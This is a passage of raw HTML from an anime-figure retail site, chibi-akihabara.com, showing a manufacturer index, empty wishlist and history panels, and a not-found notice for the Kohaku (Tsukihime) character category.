href="//chibi-akihabara.com/en/fabricants?id_manufacturer=170" class="alphabet_link">Kaiyodo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=178" class="alphabet_link">Keeppley</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=47" class="alphabet_link">Kitan Club</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=48" class="alphabet_link">Kitsune</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=49" class="alphabet_link">Konami</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=50" class="alphabet_link">Kotobukiya</a></div><div class="alphabet_count"> 4</div></div></div><div data-letter="M" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">M</span> <span class="bestElem"><em>comme</em> Megahouse</span> <span class="nbCat">10</span></div><div id="abc_brands_M" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=55" class="alphabet_link">Max Factory</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=3" class="alphabet_link">Medicos Entertainment</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=57" class="alphabet_link">Megahouse</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=58" class="alphabet_link">Movic</a></div><div class="alphabet_count"> 6</div></div></div><div data-letter="N" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">N</span> <span class="bestElem"><em>comme</em> Neca</span> <span class="nbCat">1</span></div><div id="abc_brands_N" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=59" class="alphabet_link">Neca</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="P" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">P</span> <span class="bestElem"><em>comme</em> PopBuddies</span> <span class="nbCat">5</span></div><div id="abc_brands_P" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=66" class="alphabet_link">Plastoy</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=145" class="alphabet_link">PopBuddies</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=174" class="alphabet_link">Pure Arts</a></div><div class="alphabet_count"> 3</div></div></div><div data-letter="R" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">R</span> <span class="bestElem"><em>comme</em> Re-Ment</span> <span class="nbCat">29</span></div><div id="abc_brands_R" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=72" class="alphabet_link">Re-Ment</a></div><div class="alphabet_count"> 29</div></div></div><div data-letter="S" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">S</span> <span class="bestElem"><em>comme</em> Sega</span> <span class="nbCat">187</span></div><div id="abc_brands_S" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=75" class="alphabet_link">Sega</a></div><div class="alphabet_count"> 187</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=78" class="alphabet_link">Shueisha</a></div><div class="alphabet_count"> 140</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=118" class="alphabet_link">Shōgakukan</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=80" class="alphabet_link">SK Japan</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=82" class="alphabet_link">Square Enix</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=83" class="alphabet_link">System Service</a></div><div class="alphabet_count"> 10</div></div></div><div data-letter="T" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">T</span> <span class="bestElem"><em>comme</em> Taito</span> <span class="nbCat">81</span></div><div id="abc_brands_T" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=84" class="alphabet_link">Taito</a></div><div class="alphabet_count"> 81</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=85" class="alphabet_link">Taka Corp Studio</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=151" class="alphabet_link">Takara Tomy</a></div><div class="alphabet_count"> 15</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=87" class="alphabet_link">Toei</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=89" class="alphabet_link">Tomy</a></div><div class="alphabet_count"> 14</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=91" class="alphabet_link">Toy&#039;s Works</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=93" class="alphabet_link">Toys Cabin</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=94" class="alphabet_link">Tsume</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="U" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">U</span> <span class="bestElem"><em>comme</em> Union Creative</span> <span class="nbCat">1</span></div><div id="abc_brands_U" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=96" class="alphabet_link">Union Creative</a></div><div class="alphabet_count"> 1</div></div></div></div></div></div><div class="other_search"><div class="other_search_line alphabet_vlslc_chr"> <span class="other_search_svg"> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify"></polygon></svg> </span> <span class="other_search_line_link" data-subpanel="vlslc_chr">Recherche par Personnages</span></div><div class="other_search_line alphabet_vlslc_lic"> <span class="other_search_svg"> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify"></polygon></svg> </span> <span class="other_search_line_link" data-subpanel="vlslc_lic">Recherche par Licences</span></div><div class="other_search_line alphabet_vlslc_col"> <span class="other_search_svg"> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify"></polygon></svg> </span> <span class="other_search_line_link" data-subpanel="vlslc_col">Recherche par Collections</span></div><div class="other_search_line alphabet_vlslc_mar"> <span class="other_search_svg"> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify"></polygon></svg> </span> <span class="other_search_line_link" data-subpanel="vlslc_mar">Recherche par Marques</span></div></div></div> <script type="text/javascript">var sry_txt = "Sorry";
    var no_sfl_data = "No data found. Add products to shortlist first.";
    var no_rviewed_data = "No recently viewed products found.";
    var try_again_msg = "Sorry! Please try again after some time.";
    var request_failed_msg = "Request Failed";
    var product_remove_msg = "Error occurred while removing product.";
    var ajaxurl = "https://chibi-akihabara.com/en/module/saveforlater/ajaxhandler";         var buy_button_background = '#134baa';
    var saveforlater_enable = 1;
    var loader_image = "https://chibi-akihabara.com/modules/saveforlater/views/img/loading.gif";    
    var sfl_already_added_products = [];  //to be add
        sfl_already_added_products.push(0);
        var sfl_shortlist_text = '<svg class="vlswishlist_svg vlswishlist_svg_notadded vlswishlist_svg_active" data-name="wishlist" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M36.719,6.13C42.56,6.13,46.8,10.842,46.8,17.335c0,7.4-6.317,12.778-16.782,21.7-1.532,1.306-3.235,2.757-5.018,4.305-1.782-1.547-3.484-3-5.017-4.3C9.517,30.114,3.2,24.73,3.2,17.335,3.2,10.842,7.44,6.13,13.281,6.13a8.6,8.6,0,0,1,5.436,1.886,13.678,13.678,0,0,1,3.476,4.207,3.2,3.2,0,0,0,5.614,0,13.666,13.666,0,0,1,3.476-4.207A8.6,8.6,0,0,1,36.719,6.13m0-3.2a11.839,11.839,0,0,0-7.394,2.555A16.841,16.841,0,0,0,25,10.687a16.841,16.841,0,0,0-4.325-5.2A11.839,11.839,0,0,0,13.281,2.93C5.71,2.93,0,9.123,0,17.335c0,8.873,7.123,14.943,17.907,24.133,1.831,1.561,3.907,3.33,6.064,5.216a1.565,1.565,0,0,0,2.058,0c2.157-1.887,4.233-3.655,6.065-5.217C42.877,32.278,50,26.208,50,17.335c0-8.212-5.71-14.4-13.281-14.4Z" fill="#ffffff"></path></svg><svg class="vlswishlist_svg vlswishlist_svg_added vlswishlist_svg_inactive" data-name="wishlist" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M36.719,2.93a11.839,11.839,0,0,0-7.394,2.555A16.841,16.841,0,0,0,25,10.687a16.841,16.841,0,0,0-4.325-5.2A11.839,11.839,0,0,0,13.281,2.93C5.71,2.93,0,9.123,0,17.335c0,8.873,7.123,14.943,17.907,24.133,1.831,1.561,3.907,3.33,6.064,5.216a1.565,1.565,0,0,0,2.058,0c2.157-1.887,4.233-3.655,6.065-5.217C42.877,32.278,50,26.208,50,17.335,50,9.123,44.29,2.93,36.719,2.93Z" fill="#ff2121"></path></svg><p style="color:#fff;">Liste de Souhaits</p>';
    var sfl_already_added_text = '<svg class="vlswishlist_svg vlswishlist_svg_notadded vlswishlist_svg_inactive" data-name="wishlist" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M36.719,6.13C42.56,6.13,46.8,10.842,46.8,17.335c0,7.4-6.317,12.778-16.782,21.7-1.532,1.306-3.235,2.757-5.018,4.305-1.782-1.547-3.484-3-5.017-4.3C9.517,30.114,3.2,24.73,3.2,17.335,3.2,10.842,7.44,6.13,13.281,6.13a8.6,8.6,0,0,1,5.436,1.886,13.678,13.678,0,0,1,3.476,4.207,3.2,3.2,0,0,0,5.614,0,13.666,13.666,0,0,1,3.476-4.207A8.6,8.6,0,0,1,36.719,6.13m0-3.2a11.839,11.839,0,0,0-7.394,2.555A16.841,16.841,0,0,0,25,10.687a16.841,16.841,0,0,0-4.325-5.2A11.839,11.839,0,0,0,13.281,2.93C5.71,2.93,0,9.123,0,17.335c0,8.873,7.123,14.943,17.907,24.133,1.831,1.561,3.907,3.33,6.064,5.216a1.565,1.565,0,0,0,2.058,0c2.157-1.887,4.233-3.655,6.065-5.217C42.877,32.278,50,26.208,50,17.335c0-8.212-5.71-14.4-13.281-14.4Z" fill="#ffffff"></path></svg><svg class="vlswishlist_svg vlswishlist_svg_added vlswishlist_svg_active" data-name="wishlist" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M36.719,2.93a11.839,11.839,0,0,0-7.394,2.555A16.841,16.841,0,0,0,25,10.687a16.841,16.841,0,0,0-4.325-5.2A11.839,11.839,0,0,0,13.281,2.93C5.71,2.93,0,9.123,0,17.335c0,8.873,7.123,14.943,17.907,24.133,1.831,1.561,3.907,3.33,6.064,5.216a1.565,1.565,0,0,0,2.058,0c2.157-1.887,4.233-3.655,6.065-5.217C42.877,32.278,50,26.208,50,17.335,50,9.123,44.29,2.93,36.719,2.93Z" fill="#ff2121"></path></svg><p style="color:#ff2121;">Ajouté à la liste</p>';

	document.getElementById("shortlist_count").innerHTML = '0';
	document.getElementById("recentlist_count").innerHTML = '0';</script> <div id='sfl_add_product'> <input type="hidden" name="sfl_shortproduct_id" id='sfl_shortproduct_id' value="0"></div><style>.bar_item .stored-settings
    {
        -moz-box-shadow: 0 0 0 4px #dedede;
        -webkit-box-shadow: 0 0 0 4px #dedede;
        box-shadow: 0 0 0 4px #dedede;
    }
    .bar_item #recommend_popup
    {
        -moz-box-shadow: 0 0 0 4px #dedede;
        -webkit-box-shadow: 0 0 0 4px #dedede;
        box-shadow: 0 0 0 4px #dedede;
    }</style><div id='sfl_add_product'> <input type="hidden" name="sfl_shortproduct_id" id='sfl_shortproduct_id' value="0"></div><style>.stored-settings
    {
        -moz-box-shadow: 0 0 0 4px #dedede;
        -webkit-box-shadow: 0 0 0 4px #dedede;
        box-shadow: 0 0 0 4px #dedede;
    }</style><div id="vlslc_wishlist" class="vlslc_panel"><div class="vlslc_panel_header"> <span class="vlslc_panel_header_title">Liste de Souhaits</span> <svg class="vlslc_panel_header_svg" data-name="wishlist" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M36.719,6.13C42.56,6.13,46.8,10.842,46.8,17.335c0,7.4-6.317,12.778-16.782,21.7-1.532,1.306-3.235,2.757-5.018,4.305-1.782-1.547-3.484-3-5.017-4.3C9.517,30.114,3.2,24.73,3.2,17.335,3.2,10.842,7.44,6.13,13.281,6.13a8.6,8.6,0,0,1,5.436,1.886,13.678,13.678,0,0,1,3.476,4.207,3.2,3.2,0,0,0,5.614,0,13.666,13.666,0,0,1,3.476-4.207A8.6,8.6,0,0,1,36.719,6.13m0-3.2a11.839,11.839,0,0,0-7.394,2.555A16.841,16.841,0,0,0,25,10.687a16.841,16.841,0,0,0-4.325-5.2A11.839,11.839,0,0,0,13.281,2.93C5.71,2.93,0,9.123,0,17.335c0,8.873,7.123,14.943,17.907,24.133,1.831,1.561,3.907,3.33,6.064,5.216a1.565,1.565,0,0,0,2.058,0c2.157-1.887,4.233-3.655,6.065-5.217C42.877,32.278,50,26.208,50,17.335c0-8.212-5.71-14.4-13.281-14.4Z" fill="#ffffff"></path></svg></div><div id="velsof_list"><div class="no_data"> <span>Aucun produit !</span><br> Votre liste de souhaits est vide.</div></div></div><div id="vlslc_history" class="vlslc_panel"><div class="vlslc_panel_header"> <span class="vlslc_panel_header_title">Historique</span> <svg class="vlslc_panel_header_svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="26.191 15.476 26.191 27.381 36.381 33.429 38.095 30.536 29.762 25.595 29.762 15.476 26.191 15.476" fill="#ffffff" class="path_to_modify" /><path d="M28.559,3.571A21.413,21.413,0,0,0,7.143,25H0l9.274,9.274.166.345L19.048,25H11.905A16.706,16.706,0,1,1,16.8,36.774l-3.369,3.369A21.423,21.423,0,1,0,28.559,3.571Z" fill="#ffffff" class="path_to_modify" /></svg></div><div class="no_data"> <span>Aucun résultat !</span><br> Votre historique est vide.</div></div></div><div id="vlsleftcolumn_footer"><div class="vlslc_footer"><p> <a href=""> </a></p><p> <a href=""> </a></p><p> <a href=""> </a></p><p> <a href=""> </a></p><p> <a href=""> </a></p></div><div class="vlslc_copyright"><p>Ce site est une cr&eacute;ation de <a href="https://valstrate.com">Jean-Pierre Gremeau, aka Valstrate</a></p><p>Design par <a href="http://www.julienescalas.fr/">Julien Escalas</a></p></div><div class="vlslc_copyright_2"> <img src="/img/footer.png"><p>© 2020 Chibi Akihabara</p></div></div></div></div></div><div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9"> <nav data-depth="3" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://chibi-akihabara.com/en/"> <span itemprop="name">Home</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://chibi-akihabara.com/en/495-characters"> <span itemprop="name">Characters</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://chibi-akihabara.com/en/3304-kohaku-tsukihime"> <span itemprop="name">Kohaku (Tsukihime)</span> </a><meta itemprop="position" content="3"></li></ol> </nav> <section id="main"><div id="js-product-list-header" style="background: #e6e6e6;" class="headerlisting headerlisting_vide"><div class="gradcalque"><h1 class="h1">Kohaku (Tsukihime)</h1></div></div><div class="vls_subcategories_box"><div class="left_arrow"> <svg class="svg_larrow" data-name="svg_larrow" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="37.5 0 12.5 25 37.5 50 37.5 0" fill="#be1522"></polygon></svg></div><div class="right_arrow" style=""> <svg id="svg_rarrow" data-name="svg_rarrow" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#be1522"></polygon></svg></div></div><section id="products"><div id="js-product-list-top"></div><div id="js-product-list"> <section id="content" class="page-content page-not-found"><h4>Sorry for the inconvenience.</h4><p>Search again what you are looking for</p><div id="search_widget" class="search-widget" data-search-controller-url="//chibi-akihabara.com/en/recherche"><form method="get" action="//chibi-akihabara.com/en/recherche"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Entrez votre recherche" aria-label="Enter your search"> <button type="submit"> <svg id="svg_searchbar" data-name="svg_searchbar" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M5.929,34.629a19.9,19.9,0,0,0,24.489,3.05.851.851,0,0,1,1.031.129L41.782,48.141c2.063,2.062,4.941,2.556,6.767.73l.322-.322c1.826-1.826,1.332-4.7-.73-6.767,0,0-7.755-7.776-10.354-10.354a.839.839,0,0,1-.108-1.01,19.9,19.9,0,0,0-3.05-24.489,20.294,20.294,0,0,0-28.7,28.7Zm24.962-3.738a14.993,14.993,0,1,1,0-21.2A15.015,15.015,0,0,1,30.891,30.891Z" fill="#ffffff"/><path d="M29.581,19.076a2.089,2.089,0,0,1-1.934-1.289,9,9,0,0,0-11.793-4.769,2.1,2.1,0,0,1-1.633-3.867,13.173,13.173,0,0,1,17.271,7,2.091,2.091,0,0,1-1.117,2.75,1.653,1.653,0,0,1-.794.172Z" fill="#ffffff"/></svg> <span class="hidden-xl-down">Search</span> </button></form></div> </section></div><div id="js-product-list-bottom"></div> </section><div id="allerplusloin" class="listing_others_products"></div> </section></div></div> </section><footer id="footer"><div class="container"><div class="row"> <script>var product_remove_txt = "Product is successfully deleted from wishlist";
    var valid_quantity = "Please Enter valid Quantity";</script> <div class="wishlistTable cart-grid row" style="display:none; "><div class=" card wish-container col-xs-12 col-lg-8 " style="max-height: 500px; overflow-y: scroll; margin-top: 0px;"><div class="card-block"><h1 class="h1">WishList Summary</h1></div><div id="product_stock_message" style="display:none;" >There are not enough products in stock.</div><div class="ajax_loader"><div id="loading_img" align="center"> <img src="/img/loader.gif" style="opacity: 1; top: 10%; position: absolute;"></div></div><hr> <input type="hidden" id="sfl_total_shortlisted" name="sfl_total_shortlisted" value="0" /><div class="no_data" style=" margin-top: 1%; margin-bottom: 1%; text-align: center;"> <span>Sorry!</span> Add products into Wishlist.</div></div><style>.wishProductQty {
        width: 100%;
        text-align: center;
        background: transparent;
        border: 1px solid #d9d9d9;
        padding: 10px 5px;
        max-width: 60px;
        margin: 0 auto;
    }
    a.add-to-cart i {
        display: inline-block;
        font-size: 30px;
    }
    .add-to-cart {
        display: inline-block;
    }
    .card.wish-container {
        margin-top: 30px;
    }</style></div></div><div class="footer-container"><div class="container"><div class="row"> <script type="text/javascript">ybc_blog_like_url = 'https://chibi-akihabara.com/en/module/ybc_blog/like';
    ybc_like_error ='There was a problem while submitting your request. Try again later'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;</script><div class="footer_logo"> <img src="/img/footer.png"></div><div class="social-sharing"><ul><li class="footernoindent mail icon-gray"> <a href="/support/nouveau-ticket" class="text-hide" title="Nous contacter" target="_blank"> <svg id="footer_mail" data-name="footer_mail" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M48.326,4.724H1.673a1.706,1.706,0,0,0-1.181.443A1.573,1.573,0,0,0,0,6.4v5.216c0,.262.1.394.3.394L24.8,25.984l.2.1a.4.4,0,0,0,.3-.1L49.016,12.008a.744.744,0,0,1,.3-.1.765.765,0,0,0,.3-.1A.348.348,0,0,0,50,11.417V6.4a1.57,1.57,0,0,0-.493-1.231A1.7,1.7,0,0,0,48.326,4.724ZM14.862,25.689a.4.4,0,0,0,.1-.3c0-.2-.066-.3-.2-.3L.689,17.027a.639.639,0,0,0-.492,0c-.131,0-.2.1-.2.3V38.484a.387.387,0,0,0,.3.394h.2c.131,0,.2-.033.2-.1Zm17.126,1.575c-.066-.2-.23-.23-.493-.1l-5.413,3.15a1.958,1.958,0,0,1-2.067,0l-4.724-2.657q-.3-.2-.492,0L.787,44.39a.566.566,0,0,0-.1.393c0,.066.066.164.2.3a3.2,3.2,0,0,0,.788.2H47.834a.566.566,0,0,0,.394-.2.776.776,0,0,0-.1-.492ZM49.7,16.634h-.393L35.925,24.606c-.13,0-.2.1-.2.295-.066.066-.033.164.1.3L49.212,39.665c.132.131.23.2.295.2h.2c.2-.2.3-.328.3-.394V17.028Q50,16.83,49.7,16.634Z" fill="#6f6e6e" class="path_to_modify" /></svg> </a></li><li class="footernoindent xfacebook icon-gray"> <a href="https://www.facebook.com/chibiakihabara/" class="text-hide" title="Nous suivre sur Facebook" target="_blank"> <svg viewBox="0 0 45 45" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path fill="#6f6e6e" class="path_to_modify" d="M9.2,22.2 L9.2,15 L11.2,15 C12.7,15 13.2,15 13.2,14.9 C13.2,14.8 13.3,13.9 13.4,12.8 C13.5,11.7 13.6,10.6 13.6,10.4 L13.6,10 L11.4,10 L9.2,10 L9.2,8.4 C9.2,7.5 9.3,6.6 9.4,6.5 C9.6,6 10.1,5.8 12,5.8 L13.7,5.8 L13.7,3.3 L13.7,0.8 L11,0.8 C8,0.8 7.2,0.9 6,1.5 C5.2,1.9 4.4,2.7 4,3.4 C3.5,4.5 3.3,5.2 3.3,7.7 L3.2,10 L1.7,10 L0.2,10 L0.2,12.5 L0.2,15 L1.7,15 L3.2,15 L3.2,22.2 L3.2,29.4 L6.2,29.4 L9.2,29.4 L9.2,22.2 Z" id="Shape"></path></svg> </a></li><li class="footernoindent instagram icon-gray"> <a href="https://www.instagram.com/chibi_akihabara" class="text-hide" title="Nous suivre sur Instagram" target="_blank"> <svg id="footer_instagram" data-name="svg_instagram" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.873,14.7a18.286,18.286,0,0,0-1.162-6.067,12.811,12.811,0,0,0-7.318-7.317A18.33,18.33,0,0,0,35.326.152C32.649.025,31.8,0,25.01,0S17.37.025,14.7.142A18.286,18.286,0,0,0,8.636,1.3,12.2,12.2,0,0,0,4.2,4.2,12.31,12.31,0,0,0,1.319,8.622,18.326,18.326,0,0,0,.156,14.688C.029,17.365,0,18.215,0,25.005s.029,7.64.147,10.307a18.286,18.286,0,0,0,1.162,6.067A12.813,12.813,0,0,0,8.626,48.7a18.341,18.341,0,0,0,6.067,1.162c2.667.118,3.517.147,10.307.147s7.64-.029,10.307-.147A18.286,18.286,0,0,0,41.374,48.7a12.8,12.8,0,0,0,7.317-7.317,18.341,18.341,0,0,0,1.162-6.067C49.971,32.645,50,31.8,50,25.005S49.99,17.365,49.873,14.7Zm-4.5,20.418a13.694,13.694,0,0,1-.859,4.641,8.3,8.3,0,0,1-4.748,4.748,13.758,13.758,0,0,1-4.641.859c-2.638.118-3.429.147-10.1.147s-7.474-.029-10.1-.147a13.7,13.7,0,0,1-4.641-.859,7.7,7.7,0,0,1-2.872-1.866,7.785,7.785,0,0,1-1.866-2.872,13.758,13.758,0,0,1-.859-4.641c-.118-2.638-.147-3.429-.147-10.1s.029-7.473.147-10.1a13.692,13.692,0,0,1,.859-4.64A7.6,7.6,0,0,1,7.415,7.41a7.785,7.785,0,0,1,2.872-1.866,13.758,13.758,0,0,1,4.641-.859c2.638-.118,3.429-.147,10.1-.147s7.474.029,10.1.147a13.692,13.692,0,0,1,4.64.859A7.7,7.7,0,0,1,42.644,7.41a7.781,7.781,0,0,1,1.866,2.873,13.745,13.745,0,0,1,.859,4.64c.118,2.638.147,3.429.147,10.1S45.487,32.479,45.369,35.116Z" fill="#6f6e6e" class="path_to_modify"></path><path d="M25.01,12.158A12.847,12.847,0,1,0,37.857,25.005,12.85,12.85,0,0,0,25.01,12.158Zm0,21.18a8.333,8.333,0,1,1,8.333-8.333A8.335,8.335,0,0,1,25.01,33.338Z" fill="#6f6e6e"></path><path d="M41.364,11.65a3,3,0,1,1-3-3A3,3,0,0,1,41.364,11.65Z" fill="#6f6e6e" class="path_to_modify"></path></svg> </a></li><li class="footernoindent xtwitter icon-gray"> <a href="https://twitter.com/AkihabaraChibi" class="text-hide" title="Nous suivre sur Tweeter" target="_blank"> <svg viewBox="0 0 45 45" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path fill="#6f6e6e" class="path_to_modify" d="M19.7,0 L19.7,0 L20.4,0 L21.1,0 L21.6,0.1 C21.9,0.2 22.2,0.3 22.5,0.4 C22.8,0.5 23,0.6 23.3,0.8 C23.6,0.9 23.8,1 24,1.2 C24.2,1.3 24.4,1.5 24.6,1.7 C24.8,1.9 25,1.9 25.4,1.8 C25.7,1.7 26.1,1.6 26.5,1.5 C26.9,1.4 27.3,1.2 27.7,1 C28.1,0.8 28.3,0.7 28.4,0.7 C28.5,0.7 28.5,0.6 28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.6 L28.5,0.7 C28.5,0.7 28.5,1 28.3,1.3 C28.1,1.6 27.9,1.9 27.7,2.2 C27.5,2.5 27.2,2.8 27.1,2.9 C26.9,3.1 26.8,3.2 26.7,3.2 C26.6,3.3 26.6,3.3 26.5,3.4 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.4,3.5 L26.5,3.5 L26.6,3.5 L27.3,3.3 C27.8,3.2 28.3,3.1 28.7,2.9 C29.2,2.7 29.4,2.7 29.4,2.7 L29.5,2.7 L29.5,2.7 L29.5,2.7 L29.5,2.7 L29.5,2.7 L29.5,2.7 L29.6,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 L29.7,2.7 C29.7,2.7 29.6,2.9 29.4,3.2 C29.2,3.5 29.1,3.6 29,3.7 C29,3.7 29,3.7 28.9,3.8 C28.9,3.8 28.7,4 28.3,4.4 C28,4.7 27.6,5.1 27.3,5.3 C27,5.6 26.8,5.9 26.8,6.3 C26.8,6.7 26.8,7.1 26.7,7.6 C26.7,8.1 